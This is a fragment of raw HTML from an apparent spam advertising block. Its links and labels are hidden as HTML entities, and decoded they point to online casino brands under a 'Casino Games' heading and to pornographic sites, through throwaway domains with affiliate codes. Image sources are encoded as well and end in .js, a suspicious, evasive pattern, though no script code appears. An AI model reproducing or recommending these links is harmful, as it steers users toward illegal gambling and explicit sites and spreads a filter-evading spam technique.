								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3432"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#121;&#50;&#52;&#46;&#102;&#115;&#117;&#117;&#104;&#105;&#111;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#47;&#84;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#102;&#49;&#52;&#100;&#48;&#55;&#56;&#53;&#52;&#101;&#98;&#56;&#53;&#55;&#56;&#51;&#54;&#57;&#97;&#97;&#49;&#100;&#100;&#101;&#57;&#100;&#97;&#54;&#50;&#53;&#52;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#29255;&#28304;</div>
							</a>
													</div>

					</div>
					<div class="kcaitem-boxmus">
						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3624"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#53;&#57;&#52;&#100;&#53;&#52;&#54;&#49;&#101;&#49;&#100;&#102;&#49;&#98;&#100;&#102;&#49;&#50;&#101;&#54;&#49;&#51;&#100;&#50;&#53;&#48;&#101;&#57;&#97;&#102;&#48;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                                                                                                                										</div>
										<div class="kcalf-g-loadmus">
                                                                                                                                      &#10;                                                                                                                                      										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3786"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#52;&#49;&#98;&#56;&#53;&#49;&#50;&#98;&#48;&#48;&#102;&#56;&#53;&#53;&#53;&#56;&#56;&#99;&#49;&#57;&#99;&#98;&#55;&#51;&#50;&#56;&#54;&#50;&#56;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3974"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3615"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#56;&#49;&#50;&#56;&#51;&#51;&#57;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#52;&#55;&#54;&#57;&#56;&#56;&#55;&#102;&#49;&#55;&#51;&#50;&#101;&#49;&#100;&#55;&#53;&#55;&#56;&#48;&#51;&#99;&#57;&#49;&#48;&#49;&#54;&#53;&#99;&#97;&#97;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3441"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#120;&#120;&#48;&#49;&#50;&#51;&#46;&#105;&#111;&#108;&#111;&#106;&#120;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#57;&#50;&#51;&#56;&#48;&#54;&#101;&#55;&#55;&#50;&#56;&#49;&#54;&#101;&#102;&#55;&#54;&#53;&#49;&#52;&#98;&#101;&#48;&#100;&#50;&#97;&#98;&#50;&#102;&#48;&#101;&#51;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3092"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#50;&#57;&#57;&#48;&#48;&#56;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#50;&#56;&#50;&#51;&#49;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#56;&#101;&#55;&#101;&#55;&#98;&#54;&#55;&#100;&#100;&#48;&#51;&#102;&#55;&#97;&#49;&#52;&#54;&#53;&#56;&#100;&#55;&#50;&#99;&#97;&#99;&#56;&#51;&#48;&#50;&#57;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3448"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#56;&#98;&#100;&#100;&#114;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#97;&#54;&#53;&#97;&#48;&#49;&#99;&#55;&#101;&#53;&#98;&#55;&#100;&#102;&#50;&#57;&#97;&#48;&#55;&#51;&#53;&#49;&#49;&#101;&#55;&#100;&#56;&#53;&#54;&#54;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3650"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#50;&#53;&#55;&#57;&#55;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#48;&#55;&#49;&#52;&#102;&#54;&#48;&#52;&#50;&#52;&#54;&#56;&#52;&#51;&#101;&#100;&#51;&#51;&#101;&#99;&#56;&#50;&#55;&#101;&#97;&#48;&#99;&#102;&#99;&#99;&#100;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33521;&#30343;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3654"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#98;&#49;&#48;&#100;&#51;&#50;&#57;&#97;&#57;&#51;&#102;&#99;&#52;&#102;&#54;&#55;&#49;&#51;&#57;&#57;&#102;&#101;&#51;&#98;&#50;&#54;&#51;&#101;&#54;&#100;&#100;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#20964;&#20976;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3705"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#118;&#118;&#51;&#55;&#51;&#48;&#49;&#50;&#51;&#49;&#53;&#57;&#46;&#104;&#97;&#106;&#98;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#54;&#53;&#53;&#54;&#55;&#51;&#55;&#100;&#101;&#49;&#53;&#97;&#57;&#98;&#50;&#51;&#57;&#48;&#55;&#51;&#99;&#53;&#50;&#57;&#100;&#102;&#48;&#53;&#99;&#56;&#52;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3964"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#110;&#122;&#104;&#54;&#98;&#50;&#120;&#119;&#46;&#102;&#114;&#105;&#100;&#97;&#121;&#114;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#49;&#51;&#98;&#51;&#101;&#52;&#48;&#55;&#55;&#55;&#50;&#55;&#51;&#57;&#97;&#101;&#98;&#53;&#55;&#50;&#98;&#52;&#48;&#50;&#101;&#97;&#52;&#50;&#97;&#49;&#52;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2948"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#122;&#50;&#51;&#53;&#122;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#99;&#57;&#99;&#54;&#56;&#100;&#99;&#54;&#56;&#48;&#51;&#100;&#97;&#49;&#57;&#97;&#98;&#53;&#57;&#54;&#57;&#97;&#57;&#102;&#57;&#102;&#51;&#101;&#50;&#52;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3001"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#120;&#117;&#117;&#98;&#112;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#100;&#50;&#48;&#55;&#97;&#55;&#53;&#51;&#54;&#101;&#97;&#98;&#55;&#97;&#49;&#102;&#102;&#98;&#100;&#101;&#56;&#55;&#52;&#49;&#50;&#57;&#55;&#57;&#50;&#98;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3096"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#49;&#55;&#48;&#53;&#57;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#55;&#52;&#54;&#52;&#48;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#48;&#55;&#102;&#99;&#102;&#98;&#48;&#51;&#97;&#48;&#56;&#49;&#56;&#99;&#99;&#99;&#101;&#52;&#102;&#54;&#52;&#99;&#57;&#101;&#100;&#51;&#98;&#53;&#99;&#54;&#52;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3923"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2971"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#97;&#56;&#98;&#53;&#55;&#100;&#99;&#98;&#54;&#100;&#99;&#57;&#57;&#100;&#55;&#51;&#54;&#52;&#97;&#102;&#52;&#101;&#97;&#49;&#100;&#98;&#52;&#57;&#102;&#54;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3425"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3919"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#103;&#112;&#101;&#55;&#116;&#115;&#46;&#53;&#109;&#121;&#55;&#104;&#117;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#50;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3402"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#101;&#102;&#97;&#101;&#53;&#51;&#57;&#50;&#100;&#56;&#49;&#52;&#55;&#98;&#97;&#53;&#97;&#54;&#48;&#97;&#101;&#50;&#50;&#56;&#57;&#97;&#50;&#54;&#55;&#56;&#49;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24517;&#36194;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2997"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#51;&#52;&#57;&#54;&#48;&#51;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#53;&#99;&#54;&#102;&#54;&#49;&#49;&#97;&#98;&#100;&#52;&#99;&#98;&#101;&#48;&#101;&#50;&#51;&#51;&#102;&#51;&#102;&#97;&#102;&#49;&#55;&#56;&#98;&#49;&#98;&#98;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
